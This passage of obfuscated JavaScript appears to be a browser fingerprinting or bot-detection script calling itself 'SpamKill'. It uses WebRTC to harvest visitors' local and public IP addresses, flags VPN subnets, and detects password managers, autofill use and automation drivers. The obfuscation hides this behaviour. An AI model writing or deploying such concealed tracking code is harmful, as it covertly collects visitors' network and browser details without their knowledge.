_0x2cf79f(_0x2b6b12(-0x78,0x602,0x4c5,0xb44)+_0x2c9083(0x9c9,0xfb6,0x113f,0xea7)+_0x2c9083(0xb70,0x1562,0x1078,0xead)+'d:',_0x1b0f93[_0x2c9083(-0xb9,0xda0,0x74c,0x1fb)]);}}}else{if(_0x2b6b12(0xe17,0x759,0x67b,0x87f)!=='gMaCj'){if(_0x2df9dd[_0x2c9083(0x934,0x1215,0xfdd,0x76c)](':')){if(_0x2c9083(0x1a06,0xca6,0x1197,0x1364)===_0x2b6b12(0x1bee,0x13b0,0xe13,0xef9)){if(!_0x220f61[_0x2b6b12(0x401,0x9be,0xd3c,0x42c)]['includes'](_0x2df9dd))_0x220f61['ipv6'][_0x2b6b12(0x17c4,0x1305,0x10e3,0x1bcf)](_0x2df9dd);}else{if(_0x505aea[_0x2c9083(0x1352,0x755,0xd81,0x161d)](':')!==-(0x1792+-0x2226+0xa95)&&this['isGlobalIP'+'v6'](_0x3245f0)){if(!_0x43911c[_0x2b6b12(0x685,0xd5a,0x1092,0xe47)][_0x2c9083(0x1569,0xad9,0xfdd,0x10fe)](_0x2008d5))_0x1fc350[_0x2c9083(0x7bc,0x6f4,0xb41,0x603)][_0x2c9083(0xd94,0xd48,0x10ec,0x943)](_0x3dd46e);}}}else{if(_0x2c9083(-0x30,0x120,0x70b,0xf81)!==_0x2c9083(0x96b,0xa08,0xfcb,0xe81)){if(!_0x220f61['local'][_0x2b6b12(0x944,0x11f6,0xec5,0x17c6)](_0x2df9dd))_0x220f61[_0x2b6b12(0x165e,0x151b,0xf2e,0xefc)][_0x2b6b12(0xf76,0x1305,0xf64,0x16bd)](_0x2df9dd);}else _0x3df47d=0x150f+0x108*0x13+0x27cb*-0x1;}}else try{if(_0x593fb8[_0x2b6b12(0xd60,0x1381,0x1752,0x180c)](_0x528bf3)){if(_0x19908e===':autofill')_0x527aa5=!![];if(_0x2178c1===_0x2c9083(0x11cc,0xa08,0xd4e,0x12bb)+_0x2b6b12(0x1340,0xf55,0xa13,0xbfa))_0xd4582c=!![];if(_0x84e31===_0x2c9083(-0x257,0x870,0x270,0x308)+_0x2c9083(0x1559,0xa27,0x1015,0x1576))_0x1a7229=!![];}}catch(_0x3acb1b){}}}}});}else typeof _0x37a9c0[_0x106dee(0x1312,0x1666,0x17ef,0x172b)]!==_0x24d289(0xbc9,0x1295,0x9f9,0x13f5)?(_0x17e64a[_0x106dee(0x13b6,0x1267,0x1927,0x12b8)](_0x24d289(0x195e,0x146f,0x11a2,0x112a)+'\x20enhanced\x20'+_0x106dee(0x641,0xd94,0x137d,0x9bb)+_0x24d289(0x1443,0x16de,0x104a,0x189a)),_0x57bb51[_0x106dee(0x1b69,0x1666,0x11b6,0xf21)][_0x106dee(0x1978,0x1568,0x197e,0x1239)+_0x24d289(0x13c6,0x120a,0x9b3,0xddd)+'llTracking'](),_0x4d78b9[_0x106dee(0x10a5,0x1267,0xb05,0x1797)](_0x106dee(0x1949,0x1653,0xeef,0x11d8)+_0x24d289(0x1cd0,0x14d3,0x12ae,0x16cc)+_0x24d289(0x1cd1,0x14f2,0x17ad,0x1572)+_0x106dee(0xcdd,0x6d8,0x85,0xb35)+'e')):_0x74efb3[_0x24d289(0x107d,0xa28,0xbcc,0x5f9)](_0x24d289(0x1808,0x1711,0x1de6,0x1409)+'\x20not\x20avail'+_0x106dee(0x146f,0xd89,0x4c6,0xa0e));},_0x3c7ebb[_0x3333bb(0x900,0x908,0x751,0x33c)+'Channel'](''),_0x3c7ebb['createOffe'+'r']()[_0x3333bb(0xa1b,0x9ed,0x880,0xd8f)](_0x3ad23d=>{function _0x291397(_0x3efc5d,_0x16e3c,_0x2172c4,_0xaef5f2){return _0x3333bb(_0x2172c4-0xb9,_0x16e3c-0x1e6,_0x2172c4-0x132,_0x3efc5d);}function _0x213dcb(_0x1af57c,_0x7b06e9,_0x104abb,_0x344418){return _0x38df11(_0x104abb-0x348,_0x7b06e9-0x1ca,_0x104abb-0x117,_0x7b06e9);}_0x213dcb(0x461,0x13ac,0xaff,0x664)==='qZRMA'?(this['rt']['gpu'][_0x213dcb(0xa01,-0xa6,0x3f3,0x1b3)]=-0x2bd+-0x1975+0x1*0x1c33,this['rt']['gpu']['sd']=-0x10*0x19c+0x10d*-0x14+0x2ec4+0.1,typeof _0x3d0846!==_0x213dcb(0x9c9,0xf25,0xef6,0xcad)&&(_0x2a70e7[_0x291397(0xdcc,0xe7d,0xe72,0xe8a)]=0x161*0xf+0x1c14+-0x1*0x30bb,_0x4fc915['gpuSdQ']=0x1800+0x1fa9+-0x37a4)):_0x3c7ebb[_0x291397(0xeec,0x116c,0x1204,0x1a06)+_0x213dcb(0xa02,0x59f,0x9b6,0x8f8)](_0x3ad23d);})[_0x38df11(0x14,0x44e,-0xa7,0x63)](()=>{clearTimeout(_0x5cacc8);function _0x37aa22(_0xca34e3,_0x32bfb5,_0x245b2a,_0x409bff){return _0x38df11(_0x32bfb5-0x170,_0x32bfb5-0x7,_0x245b2a-0x84,_0x245b2a);}_0x3c7ebb[_0x37aa22(0x736,0x740,0x445,0xe75)](),_0x3513ba();});}catch(_0x453ace){_0x3333bb(0x5c8,0x832,0x714,0xc39)!==_0x3333bb(0x1008,0x864,0x1171,0x1138)?_0x3513ba():(_0x406f00=_0x34f0ba[_0x3333bb(0x47a,0x825,-0x1a0,-0x379)+_0x38df11(0xca3,0x12c4,0x144d,0x14c0)](_0x3333bb(0x6d3,0xea,0xd87,0x800)),_0x4dd6d9[_0x3333bb(0xd79,0x4ef,0x8f6,0xea1)][_0x38df11(0x6d8,0x647,0xa0d,0x938)]=_0x3333bb(0xd0,-0x484,-0x690,-0x1a),_0x55c0d7=_0x21cde6[_0x38df11(0x217,0x309,-0x696,-0x4cf)]('2d'));}});}[_0x3f02f1(-0x35b,0x441,0x477,0x5ba)+'P'](_0x3e018e){function _0x145874(_0x2032de,_0x3c85a7,_0x5d61e5,_0x5740a5){return _0x340362(_0x2032de-0x1a4,_0x2032de,_0x5d61e5-0x69,_0x5d61e5-0x486);}return this['isNonRouta'+_0x145874(0xa34,-0x24d,0x5ca,0x311)](_0x3e018e);}[_0x3f02f1(0x126d,0x5be,0x9af,0x53a)+_0x340362(-0x359,-0x56a,-0x164,0x144)](_0x159e3d){if(!_0x159e3d||typeof _0x159e3d!==_0x519052(0xb3a,0xf54,0x8e7,0x6e4))return![];const _0x5270fd=_0x159e3d[_0x3dd9ee(0x892,0xb7f,0x1095,0x451)]('.');function _0x519052(_0x38b398,_0x107eaa,_0x36efc6,_0x5303bd){return _0x3f02f1(_0x38b398-0x18f,_0x5303bd,_0x107eaa-0x27e,_0x5303bd-0x10);}if(_0x5270fd[_0x519052(0x1414,0x14f8,0x1d39,0x1d8e)]!==-0x1e2a+-0xbd0+0x29fe)return![];function _0x3dd9ee(_0x54a3ef,_0x43d759,_0x31736f,_0x4213ce){return _0x3f02f1(_0x54a3ef-0x2a,_0x31736f,_0x54a3ef- -0x1dc,_0x4213ce-0x3c);}const _0x13405e=this['ipToLong'][_0x3dd9ee(0x625,-0x24a,0x487,0x7e2)](this),_0x4f9382=_0x13405e(_0x159e3d),_0x214939=(_0x446d3b,_0x2a1a79)=>_0x4f9382>=_0x446d3b&&_0x4f9382<=_0x2a1a79,_0x4d176a=[[_0x13405e(_0x3dd9ee(0xdc1,0xff8,0xb5f,0x6d4)),_0x13405e(_0x3dd9ee(0xdd5,0x12af,0xc37,0xb76)+_0x3dd9ee(0xa36,0x4a6,0xef9,0x952))],[_0x13405e(_0x3dd9ee(0x8e8,0xf15,0xcdd,0x108a)),_0x13405e('172.31.255'+_0x519052(0xd6b,0xe90,0xd41,0xeb4))],[_0x13405e(_0x519052(0x13f2,0x12ba,0xce0,0x1693)+'0'),_0x13405e('192.168.25'+_0x519052(0x1038,0x89a,0x71,0x844))],[_0x13405e('169.254.0.'+'0'),_0x13405e(_0x3dd9ee(0x40b,0x905,0xb4c,-0x22)+_0x3dd9ee(0x440,0x4d2,-0x2f4,0xd02))],[_0x13405e(_0x519052(-0x1ac,0x654,0xbf7,0x352)),_0x13405e(_0x3dd9ee(0x356,0x47b,-0x44d,-0x4ce)+_0x3dd9ee(0x440,0x12,0x6ad,0x380))],[_0x13405e(_0x519052(0xe07,0x98d,0xdc2,0x355)),_0x13405e(_0x519052(0xc92,0xd16,0xd06,0xddd)+'5.255')],[_0x13405e(_0x519052(0x1096,0x104b,0x1919,0x1485)),_0x13405e(_0x3dd9ee(0xa99,0x1032,0x360,0xcbf)+'5')],[_0x13405e(_0x3dd9ee(0x572,0x12e,0x1a5,0xc0)),_0x13405e(_0x3dd9ee(0x43f,-0x63,0x8f4,-0x116)+'5')],[_0x13405e('198.51.100'+'.0'),_0x13405e('198.51.100'+_0x519052(0x1409,0xe90,0xdaa,0x143e))],[_0x13405e(_0x3dd9ee(0x532,0x115,-0x356,-0xae)+'0'),_0x13405e(_0x3dd9ee(0x532,0x2b5,0x309,-0x2dc)+_0x3dd9ee(-0xde,0x56e,0x175,-0x16e))],[_0x13405e(_0x3dd9ee(0xf43,0xe4c,0x748,0x82d)),_0x13405e(_0x3dd9ee(0xf4a,0x130b,0x142e,0xd3c)+'.255')],[_0x13405e(_0x519052(0x15fa,0x147a,0x17ec,0x1209)+'0'),_0x13405e(_0x519052(0x1aa8,0x147a,0x1d3e,0x16fe)+_0x3dd9ee(-0xde,-0x2d8,0x690,-0xf3))],[_0x13405e(_0x3dd9ee(0xbfb,0x688,0x77b,0x11fb)),_0x13405e(_0x519052(0x72b,0x384,0x6b1,-0x420)+'255')],[_0x13405e(_0x519052(0x14a,0x3ae,-0x417,0x525)),_0x13405e('239.255.25'+_0x3dd9ee(0x440,0x7e4,-0x181,0x63d))],[_0x13405e(_0x3dd9ee(0xfc8,0x786,0x1112,0x6f3)),_0x13405e(_0x3dd9ee(0x72f,0x9e0,0x31f,0xeca)+'5.255')]];for(const [_0x55408e,_0x4c5539]of _0x4d176a){if(_0x214939(_0x55408e,_0x4c5539))return!![];}return![];}[_0x3f02f1(0x10a6,0x10dd,0x951,0xb71)+'v6'](_0xf2ed9c){function _0x1afcad(_0x4f52c6,_0x3b66e1,_0xab8901,_0x5646b9){return _0x340362(_0x4f52c6-0x117,_0x3b66e1,_0xab8901-0xdc,_0xab8901-0x3d4);}function _0x41e78c(_0x620402,_0x316162,_0x4b1507,_0x5b4811){return _0x340362(_0x620402-0xa5,_0x316162,_0x4b1507-0x8a,_0x620402- -0x147);}if('UGMSp'!=='UGMSp')return _0x5ef315[_0x41e78c(0x9a5,0xd11,0x641,0x5d0)+'plugins'][_0x41e78c(0x8cd,0xb42,0xd3f,0x64c)]=-0xd*0x20b+-0x16af*0x1+-0x709*-0x7,_0x5bd83f[_0x41e78c(0x9a5,0x4a5,0xf42,0x955)+_0x41e78c(0x756,0x98e,0xa5c,0x7ea)][_0x1afcad(0x1337,0x1333,0x13be,0x1554)+'rd']=!![],this['_markPMDet'+_0x41e78c(0xb96,0x5a1,0xe24,0x1233)]('1password',-0xb*-0x82+-0x2a9*-0xb+-0x22d8);else{if(!_0xf2ed9c||typeof _0xf2ed9c!=='string')return![];const _0x55a582=_0xf2ed9c[_0x1afcad(0x1535,0x1341,0x1367,0x1835)+'e']();if(_0x55a582==='::'||_0x55a582===_0x1afcad(0xcd2,0x3b3,0x819,-0x46))return![];if(_0x55a582[_0x41e78c(0xde,-0x4fc,-0x6d2,0x665)]('fe80:'))return![];if(_0x55a582[_0x41e78c(0xde,-0x162,0x941,0x53f)]('fc')||_0x55a582[_0x1afcad(0xb37,0x5bd,0x5f9,0xab5)]('fd'))return![];if(_0x55a582['startsWith']('ff'))return![];if(_0x55a582[_0x1afcad(0x238,0xc9b,0x5f9,0x624)](_0x41e78c(-0x130,-0x9f0,0x5db,-0x64)))return![];return!![];}}[_0x340362(-0x41,0x640,0x770,0x344)+'64'](_0x5ac7cc){function _0x46b9ed(_0x1e66fc,_0x2f031d,_0x46223b,_0x281d5c){return _0x340362(_0x1e66fc-0x6,_0x46223b,_0x46223b-0x14c,_0x2f031d- -0x50);}function _0x101b42(_0xa8e111,_0x33c5bd,_0x54b051,_0x1dc9db){return _0x3f02f1(_0xa8e111-0x63,_0x1dc9db,_0x33c5bd- -0x8a,_0x1dc9db-0x1c7);}if('KLAal'===_0x101b42(0x376,0xa00,0x52d,0xcb1))_0x481d86[_0x101b42(0x9a5,0x363,-0x43c,-0x53f)+'IG']?(_0x304545[_0x101b42(0xcd,0x363,0x30b,0x76d)+'IG'][_0x46b9ed(0x686,0x73d,0x20e,0xf5c)]=![],_0x511b9f[_0x101b42(0x455,0x363,0x426,0x212)+'IG'][_0x46b9ed(0xb2e,0x5f9,0x417,-0x1ff)]['info']=![],_0x5626cf['DEBUG_CONF'+'IG'][_0x101b42(0xe26,0x6b3,0xaa0,0x2e5)]['warn']=![],_0x43a4ed['DEBUG_CONF'+'IG'][_0x101b42(0x5c7,0x6b3,-0x147,0x4ed)][_0x101b42(0xd21,0x508,0x2f2,0x902)]=![],_0x163dc2[_0x46b9ed(0x5c6,0x2a9,0x6e7,0x1c2)+'IG'][_0x101b42(0x8c9,0x6b3,-0x1d0,0x1f3)][_0x46b9ed(0xe19,0xe67,0x1013,0x15ae)]=![],_0x398f15['DEBUG_CONF'+'IG'][_0x101b42(0x5be,0x6b3,0xa33,-0x162)][_0x101b42(0xe7b,0xb62,0x3c5,0xe83)]=!![],_0xec624a[_0x101b42(0x5f2,0xb5c,0x13a1,0xb45)]('[SpamKill]'+_0x101b42(0xdb0,0xdbd,0x95f,0xf20)+'e\x20disabled')):_0x3b6790[_0x101b42(-0x1ed,0x35e,-0x1f3,-0x25f)](_0x101b42(0x774,0xd00,0xce4,0x86e)+_0x46b9ed(0xf08,0xa4f,0x261,0x88f)+_0x46b9ed(0x26b,0x22c,-0x61b,0x33f)+_0x101b42(0x915,0xaa3,0x711,0x9c6)+_0x101b42(0x5c5,0x701,0x4a,0xc5c)+'pamKill\x20is'+'\x20initializ'+_0x101b42(0x1366,0xebf,0x10e4,0xe3b));else try{if(_0x46b9ed(0xb8b,0x9f0,0xfbd,0x3d8)==='PlGdJ'){if(!_0x5ac7cc||_0x5ac7cc[_0x46b9ed(0xa91,0xbaf,0xb0e,0xd68)](':')===-(-0x2376+-0xa*0x18d+0x32f9))return null;let _0x5727f0=_0x5ac7cc[_0x101b42(0x115b,0xffd,0x906,0xa12)+'e']();const _0x3b5479=_0x5727f0[_0x101b42(0x8a2,0xec5,0x1608,0x16e4)]('.')?_0x5727f0['substring'](_0x5727f0[_0x101b42(0x783,0xe3c,0x1607,0x1230)+'f'](':')+(-0x20cb+-0x1147*0x1+0x3213)):null;let _0x30e0be=[];if(_0x3b5479&&/^(\d{1,3}\.){3}\d{1,3}$/[_0x46b9ed(0x35c,0xaa8,0x5a2,0x37d)](_0x3b5479)){const _0x5c1ca4=_0x3b5479['split']('.')[_0x101b42(0x909,0x256,0x2a5,0x8dc)](_0x3ad914=>parseInt(_0x3ad914,-0x21eb+-0xa*-0x1af+-0x1*-0x111f)&-0x24cd+0x1762+0xe6a),_0x2e1cf0=(_0x5c1ca4[-0x5d0+0x1003*-0x2+0x2*0x12eb]<<0x21aa+0x11f+0x29*-0xd9|_0x5c1ca4[-0x8e5+0x1873+-0xf8d])['toString'](0x2a1*0x5+-0x1e66*-0x1+-0x2b7b*0x1),_0x5a150d=(_0x5c1ca4[-0x255*-0x9+0x12f7+0x27f2*-0x1]<<0x877+0x1dcd+-0x263c|_0x5c1ca4[-0x38e+0x1*-0x3ea+-0x17f*-0x5])['toString'](-0x454+0x72a+-0x2c6);_0x30e0be=[_0x2e1cf0,_0x5a150d],_0x5727f0=_0x5727f0[_0x101b42(0x6d8,0x314,0x6fa,0x391)](-0x11*0xed+-0x58d+0x5*0x442,_0x5727f0[_0x101b42(0xaca,0xe3c,0x14c7,0x582)+'f'](':'));}const _0x51051f=_0x5727f0[_0x101b42(0x104f,0x9e4,0xb33,0x11c9)]('::'),_0x2fb137=_0x51051f[0x33d*0xb+-0x13ff+-0xfa0]?_0x51051f[-0x1*-0x1d7c+-0x41d+-0x195f][_0x101b42(0x366,0x9e4,0x585,0x77b)](':')[_0x46b9ed(-0x660,0xaf,-0x132,0x6e7)](Boolean):[],_0x2b0a66=_0x51051f['length']>0x1*-0x1f23+0x501*-0x6+-0x3d2a*-0x1&&_0x51051f[-0x6c5*-0x2+0x5*-0x25f+0xd7*-0x2]?_0x51051f[0x1069+-0x1*0x5e6+-0xa82][_0x46b9ed(0x3a6,0x92a,0xffc,0x4cd)](':')[_0x46b9ed(0x353,0xaf,0x546,0x790)](Boolean):[];if(_0x30e0be['length'])_0x2b0a66[_0x101b42(0xba9,0xfd4,0x13b9,0xb1f)](..._0x30e0be);const _0x4ee784=Math['max'](0x230f+-0x23ca+0xbb,0xde1+-0x21a0*0x1+0x53*0x3d-(_0x2fb137[_0x46b9ed(0xf86,0x1136,0x1560,0xeab)]+_0x2b0a66[_0x46b9ed(0x1933,0x1136,0xb15,0xe0b)])),_0x82ebc1=[..._0x2fb137,...Array(_0x4ee784)[_0x46b9ed(0x137a,0xe43,0x1461,0x10d7)]('0'),..._0x2b0a66][_0x46b9ed(0xbb0,0x1076,0x1175,0x1284)](0x1fb8+-0x21ab+0x1f3,0xce7+-0x1507+0x828)[_0x46b9ed(-0x21f,0x19c,0x66e,-0x54e)](_0x578a48=>_0x578a48['padStart'](-0x2*-0x376+-0x9*0x35+0x1*-0x50b,'0')),_0x1f56d4=_0x82ebc1[_0x46b9ed(0x127a,0x1076,0xbd3,0xa97)](-0x1247*-0x1+0x1*-0x9f5+0x429*-0x2,-0x24d9+-0x60+0x1*0x253d)[_0x46b9ed(-0x6b0,0x112,0xe0,-0x48)](':');return _0x1f56d4;}else{const _0x58e769=this['autofillTr'+_0x101b42(0xd6d,0x940,0x1cc,0x218)]['recentForm'+_0x46b9ed(0x160c,0xdfa,0x97f,0x685)][_0x101b42(0xa1e,0x7b2,0xa76,0x3d6)](_0x167730)||{};_0x58e769[_0x46b9ed(0x842,0xa9d,0x1de,0x943)+'onKey']=_0x538989[_0x101b42(0x83d,0x143,-0x676,0x97f)],_0x58e769[_0x46b9ed(0xa4e,0x108d,0xab7,0xb38)]=!![],this[_0x101b42(0xee2,0x11b2,0x1829,0x97c)+_0x46b9ed(0xb41,0x886,0x1086,0x35a)][_0x101b42(0x15be,0xdda,0x704,0x794)+'Fills'][_0x101b42(0x53f,0x8ec,0xfe7,0x662)](_0xf5e9b2,_0x58e769),_0x14c861(_0x101b42(0xced,0x11ec,0x1585,0x176d)+'Autofill]\x20'+_0x3ac95b[_0x46b9ed(0x66b,0x89,-0x347,-0x4f0)]+('\x20confirmed'+_0x46b9ed(0x3f2,0xbad,0xb7c,0xf65)+_0x101b42(0x1167,0x9c8,0xed7,0x906)+'in\x20')+_0xb4c9fa),_0x26f9e3(()=>this[_0x46b9ed(0x609,0xc51,0x13ca,0x1464)+_0x46b9ed(0x810,0xc3,-0x287,0x8e0)+'ion'](),-0x1*0x118f+-0x9c7+-0x4*-0x6e2);}}catch(_0x518060){return null;}}[_0x3f02f1(0x971,0x12fa,0xa79,0xe57)](_0x413193){function _0x91faf(_0x93637f,_0x4b47a3,_0x51da33,_0x2eaf56){return _0x3f02f1(_0x93637f-0x17c,_0x93637f,_0x2eaf56-0x22c,_0x2eaf56-0xf8);}function _0x4fcc68(_0x243ab1,_0x30966c,_0x257721,_0x534805){return _0x340362(_0x243ab1-0x1e6,_0x30966c,_0x257721-0x16a,_0x534805-0x415);}if(_0x91faf(0x694,0xea0,0xe61,0x81b)===_0x4fcc68(0x7e0,0x182a,0x171a,0x108d)){const _0x5468f1=_0x4049b1[_0x4fcc68(0x7b,0xd3c,0xd35,0x80e)+_0x4fcc68(0x1a4e,0x1a19,0xcf1,0x1215)](_0x4fcc68(0xe48,0x829,0x6a5,0xa67)),_0x2a16ba=_0x5468f1['getContext']('2d');_0x2a16ba[_0x4fcc68(0x115d,0x711,0xc5a,0x94d)]=_0x91faf(0xa58,-0x504,0x59a,0x32b)+_0x30f823;const _0x5baebc=_0x2a16ba[_0x4fcc68(0x40c,0x5e0,0x8d7,0xabd)+'t'](_0x4fcc68(0x82b,0x10da,0x1471,0xf0d));if(_0x5baebc['width']>-0x1*0x18a7+-0x56d+0x9a*0x32)_0xb45482++;}else{if(!_0x413193||typeof _0x413193!==_0x91faf(0x1709,0xcdc,0xf6d,0xf02))return!![];if(_0x413193==='::'||_0x413193===_0x4fcc68(0xd19,0x169,0x63a,0x85a))return!![];const _0x33a20a=_0x413193['split']('.');if(_0x33a20a[_0x91faf(0x1003,0x1d2f,0x1b03,0x14a6)]===-0xf2e+0x10d8*-0x1+0x3*0xaae){if(_0x33a20a[0x1*0x68+-0x2*0xf4f+0x1e36]==='0')return!![];if(_0x413193===_0x4fcc68(0x146c,0x1003,0xe2e,0xc2c)+_0x4fcc68(0xde2,0x65d,0xb7d,0x93d))return!![];}return![];}}[_0x340362(-0x524,-0x3f6,0x803,-0x6)](_0x307293){function _0x5454cd(_0x2d759c,_0x87e034,_0x33eb3a,_0x365b65){return _0x3f02f1(_0x2d759c-0xbe,_0x365b65,_0x87e034- -0x65,_0x365b65-0x7a);}function _0x281753(_0x3ad13d,_0x3d0577,_0x27d32c,_0x12d29a){return _0x340362(_0x3ad13d-0x1e9,_0x3d0577,_0x27d32c-0xf4,_0x12d29a-0x3c0);}return _0x307293[_0x281753(0x4c9,0xfe6,0x980,0xd3a)]('.')[_0x5454cd(0x91b,0x8de,0x3a5,0xcd)]((_0x58b230,_0x408704)=>(_0x58b230<<0x13f7+0xc60+-0x3*0xac5)+parseInt(_0x408704,-0x95f+0x2*0xebd+-0x1411),-0x1*-0x1968+-0x121a+-0x74e)>>>0x5*-0x481+0xa17*0x1+0xc6e;}[_0x3f02f1(0x144d,0xdfb,0x1090,0x191a)+_0x340362(0x124a,0xa33,0x1215,0xe1f)](_0x252eec){const _0x57215=this[_0x51d670(0xa3d,0xaf,-0x17a,0x187)](_0x252eec);function _0x51d670(_0x4eef20,_0x183fec,_0x34af7b,_0x2ac559){return _0x3f02f1(_0x4eef20-0xe8,_0x183fec,_0x2ac559-0x99,_0x2ac559-0x19b);}const _0x153e12=[{'start':this['ipToLong']('10.8.0.0'),'end':this['ipToLong']('10.8.255.2'+'55')},{'start':this['ipToLong'](_0x5eb717(0x3bb,0x95e,0x352,0x765)),'end':this[_0x51d670(0x204,-0x5c4,0x667,0x187)](_0x51d670(-0x2f,0xc64,-0x2e0,0x4b3)+'55')},{'start':this[_0x51d670(0x983,-0x429,-0x5f6,0x187)](_0x51d670(0xa5c,0x659,0xb5f,0xafb)),'end':this[_0x5eb717(0x2df,0x9e8,0x1a3,0xbc)](_0x5eb717(0x583,0xad5,0xcfb,0x325)+_0x51d670(0x7d3,-0x436,0x8c0,0x197))},{'start':this[_0x51d670(-0x54d,0x4c9,-0x579,0x187)]('10.11.0.0'),'end':this[_0x51d670(0x34b,-0x71,-0xd,0x187)]('10.11.255.'+_0x51d670(0xa5b,-0x265,0x913,0x197))},{'start':this[_0x51d670(-0x6d1,-0x5a5,-0xad,0x187)](_0x5eb717(0x1215,0xc05,0x176c,0x13be)),'end':this[_0x5eb717(0x2df,-0x57,0x446,0xa0)]('10.12.255.'+_0x5eb717(0x2ef,0x5c0,0x694,-0x4a5))},{'start':this['ipToLong'](_0x5eb717(0x1162,0x15f8,0x9a6,0xfc5)),'end':this['ipToLong'](_0x51d670(0x16ff,0x1464,0xe2e,0x12e2)+'55')},{'start':this[_0x51d670(0x64c,-0x15d,-0x2c1,0x187)](_0x5eb717(0x1151,0xf67,0x12bd,0x9dc)),'end':this[_0x5eb717(0x2df,0x15e,0xc5,0x816)](_0x5eb717(0x3f0,-0x4c4,0x6b7,-0x1df)+_0x51d670(0x2cb,0x39d,-0x39e,0x197))},{'start':this[_0x5eb717(0x2df,0x6a7,0x4b0,-0xc3)](_0x51d670(0xdc3,0x159a,0xa27,0xce0)),'end':this[_0x51d670(0x4a3,0x9bb,-0xaa,0x187)]('10.15.255.'+'255')},{'start':this[_0x5eb717(0x2df,0x7a9,-0x1ea,0xdf)](_0x51d670(0x803,0x1031,0x165c,0xefc)),'end':this[_0x51d670(0xcd,0x87,0x2ac,0x187)]('172.27.255'+'.255')}];for(const _0x13e54f of _0x153e12){if('Ypvuy'!=='kiHDR'){if(_0x57215>=_0x13e54f[_0x51d670(0x7d4,0x790,0xbe3,0x89c)]&&_0x57215<=_0x13e54f[_0x51d670(0x9e6,0xfd,0x4b4,0x332)])return!![];}else this[_0x51d670(0x8c1,0xeaa,0xc9c,0x70d)+'tor'](_0x5eb717(0x340,0x352,0xbb5,0x9b0),_0x51d670(0x16be,0x108e,0x1347,0x10b7)+'indicators'+':\x20'+_0x3fed2f[_0x5eb717(0x447,0x2c7,0x84e,-0x2de)](',\x20'));}function _0x5eb717(_0x35346c,_0x2315ba,_0x4070b2,_0x229034){return _0x3f02f1(_0x35346c-0x3c,_0x229034,_0x35346c-0x1f1,_0x229034-0x191);}return![];}[_0x3f02f1(0xf0a,0x1362,0xce7,0x14c1)](_0x55af44){const _0x106b4a={};_0x106b4a[_0x51d355(0x50e,0x157,-0x3c3,0x539)+_0x2e630f(0x1201,0x1528,0x195d,0x1a04)]=![],_0x106b4a['multiplePu'+_0x2e630f(0xf34,0x1000,0xab9,0x8b6)+_0x51d355(0x148c,0xdd5,0xeb7,0x1464)]=![],_0x106b4a[_0x51d355(0x32d,0x584,0x6b9,-0x1e4)+_0x51d355(0x8c9,0xd6d,0x12b3,0x566)]=![],_0x106b4a[_0x2e630f(0xb85,0x13c4,0x17a0,0x1724)+_0x51d355(-0x5bf,0xa5,0x89f,-0x4e4)]=![],_0x106b4a[_0x51d355(0x49c,0xce3,0x11a4,0xf1f)+_0x51d355(0x245,0x308,0x7c9,0x3a7)]=![],_0x106b4a[_0x51d355(0xa26,0x8b9,0x289,0xc5a)+_0x2e630f(0x1325,0xca2,0x4c7,0x602)]=![];const _0x6b26ae=_0x106b4a,_0x228221=Array['isArray'](_0x55af44['local'])?_0x55af44[_0x2e630f(0x13f1,0x1622,0x19e6,0x11fe)]:[],_0xdb7332=(Array[_0x51d355(0xae1,0xd5a,0xc13,0xd45)](_0x55af44[_0x2e630f(0xa81,0xe61,0x14b4,0x7e3)])?_0x55af44[_0x51d355(0xec3,0x846,0xc81,0xbd2)]:[])[_0x51d355(-0x217,-0x7a,0x5d5,0x499)](_0x4be65c=>!(this['isBogusIP']&&this['isBogusIP'](_0x4be65c))),_0x5b24cc=new Set(),_0x45233b=new Set();for(const _0x41370e of _0xdb7332){if(_0x41370e[_0x2e630f(0x1053,0x12fd,0x1ade,0x1a92)](':')){if(_0x2e630f(0x13f6,0x1580,0x17b6,0x1c97)!==_0x2e630f(0x1555,0xeaa,0x14f5,0xf73)){const _0x56f21e=this[_0x2e630f(0x1db,0x7e6,0x96a,0xf96)+'64'](_0x41370e);if(_0x56f21e)_0x45233b[_0x51d355(0x10a8,0xb43,0x11d4,0x7e1)](_0x56f21e);}else _0x2c0b78['documentEl'+_0x2e630f(0x94c,0x896,0xb1d,0x97b)]['getAttribu'+'te'](_0x51d355(-0x13f,0x18a,-0x34e,-0x2dd))&&(_0x1f1917[_0x51d355(0xdf6,0xdf1,0xee3,0x1114)](_0x51d355(0x9fb,0x97a,0x971,0xab1)+'attribute'),this['_addDriver'](_0x2e630f(0x14f4,0xd59,0x10f7,0x123e)+'er',_0x51d355(0x814,0xa79,0x10e3,0x5c5))),_0x39a84a[_0x2e630f(0x14c8,0x10d0,0x1690,0x93b)+_0x51d355(0x155,0x612,0xdad,0x646)+_0x51d355(0x3c1,0x644,0x180,0x84c)]&&(_0x41888b[_0x51d355(0x648,0xdf1,0xc05,0x14c9)]('chrome\x20asy'+_0x51d355(0x41,0x3c7,0x55,0x161)+_0x51d355(0xe6e,0xc0f,0x1029,0x1346)),this[_0x51d355(-0x6f7,-0x8d,-0x6e4,-0x176)](_0x2e630f(0x134b,0xd59,0xfed,0x144f)+'er','high'));}else _0x5b24cc[_0x2e630f(0x194b,0x115e,0xed3,0x1002)](_0x41370e);}const _0x21268a=_0x5b24cc[_0x51d355(0x203,0x27,0x83d,0x593)];function _0x51d355(_0x52dd20,_0x47ce3e,_0x34ec23,_0x2a0ab7){return _0x3f02f1(_0x52dd20-0x19f,_0x52dd20,_0x47ce3e- -0x26d,_0x2a0ab7-0x199);}const _0x14b7fe=_0x45233b[_0x2e630f(-0x16a,0x642,0xd91,0x4ed)];_0x6b26ae[_0x51d355(0x50,0x157,0x3ed,0x5)+'blicIPsSam'+_0x2e630f(0x19fa,0x13f0,0xbca,0x1af2)]=_0x21268a>0x620+-0x33*-0x1f+-0xc4c||_0x14b7fe>-0x1b6*-0x3+0x209e+-0x25bf;function _0x2e630f(_0x522e07,_0x405af1,_0x1554cf,_0xbeefc3){return _0x340362(_0x522e07-0x126,_0x522e07,_0x1554cf-0x164,_0x405af1-0x4a2);}_0x6b26ae['multiplePu'+'blicIPs']=_0x6b26ae[_0x2e630f(0x92b,0x772,0xd49,0x445)+_0x51d355(0x206,0x9e5,0xeab,0x748)+_0x51d355(0x167c,0xdd5,0x11e2,0x122a)];if(this[_0x2e630f(0xddf,0x1194,0x1971,0x1108)+'xMultiIP']&&_0x6b26ae['multiplePu'+'blicIPsSam'+_0x51d355(0x10de,0xdd5,0x886,0xac1)]&&_0x55af44&&_0x55af44['srflxSourc'+'es']){const 